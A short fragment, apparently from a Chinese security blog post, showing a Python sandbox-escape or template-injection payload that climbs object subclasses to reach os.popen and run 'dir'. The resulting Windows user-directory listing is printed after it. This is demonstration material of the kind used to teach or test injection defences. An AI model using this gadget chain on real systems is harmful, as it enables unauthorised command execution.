 >>> ''.__class__.__bases__[0].__subclasses__()[138].__init__.__globals__['popen']('dir').read()
' 驱动器 C 中的卷是 Windows-SSD\n 卷的序列号是 7C12-9AFC\n\n C:\\Users 目录\n\n2021/02/23  17:44    <
DIR>          .\n2021/02/23  17:44    <DIR>          ..\n2020/06/21  16:10    <DIR>          .android\n2021/02/
23  17:47             1,227 .bash_history\n2021/01/25  16:21    <DIR>          .chromium-browser-snapshots\n202
1/01/25  15:12    <DIR>          .config\n2019/10/29  18:36    <DIR>          .eclipse\n2021/02/22  10:49
    53 .git-for-windows-updater\n2021/02/21  23:16                56 .gitconfig\n2020/07/08  09:59    <DI
R>          .idlerc\n2019/10/29  18:36    <DIR>          .jmc\n2021/01/25  16:23    <DIR>          .npminstall_
tarball\n2020/03/30  20:36    <DIR>          .PhpStorm2018.2\n2020/03/30  20:36    <DIR>          .PyCharm2018.
2\n2021/02/25  17:47    <DIR>          .pylint.d\n2021/02/23  17:44    <DIR>          .ssh\n2021/02/21  23:55
    1,669 .viminfo\n2020/07/22  16:21    <DIR>          .vscode\n2020/12/06  17:30    <DIR>          .ze
nmap\n2021/02/15  12:38    <DIR>          3D Objects\n2020/07/25  16:48    <DIR>          ansel\n2020/11/24  12
:14    <DIR>          AppData\n2021/02/15  12:38    <DIR>          Contacts\n2020/06/01  14:09    <DIR>
 Creative Cloud Files\n2021/01/27  11:13               864 debug.log\n2021/02/28  13:24    <DIR>          Desk
top\n2021/02/15  12:38    <DIR>          Documents\n2021/02/25  16:46    <DIR>          Downloads\n2020/08/20
10:58        54,323,575 Downloadswin-desktop-runtime.exe\n2021/02/15  12:38    <DIR>          Favorites\n2021/0
1/26  21:35           57,594 geckodriver.log\n2020/07/09  09:50         1,869,136 get-pip.py\n2020/07/09  09:2
4           423,281 gmpy2-2.0.8-cp38-cp38-win32.whl\n2020/07/09  09:21           557,430 gmpy2-2.0.8-cp38-cp38
-win_amd64.whl\n2021/02/15  12:38    <DIR>          Links\n2020/05/23  16:56             4,286 mouse.cur\n2021/
02/15  12:38    <DIR>          Music\n2021/01/25  16:37    <DIR>          node_modules\n2021/02/28  10:45    <
DIR>          OneDrive\n2021/01/25  16:21            28,474 package-lock.json\n2021/02/15  12:38    <DIR>
 Pictures\n2020/07/09  08:59    <DIR>          pip\n2020/08/23  13:47    <DIR>          Postman\n2020/07/09
 13:48    <DIR>          PycharmProjects\n2020/03/14  22:16                 0 python2\n2020/03/21  22:21
    0 s10d8.tmp\n2021/02/15  12:38    <DIR>          Saved Games\n2020/07/05  16:16    <DIR>          Scr
eenshot\n2021/02/15  12:38    <DIR>          Searches\n2020/03/21  22:12                 0 sv2s.tmp\n2021/02/15
  12:38    <DIR>          Videos\n              15 个文件     57,212,666 字节\n              36 个目录 24,753,6
88,576 可用字节\n'
https://blog.csdn.net/xiaolong22333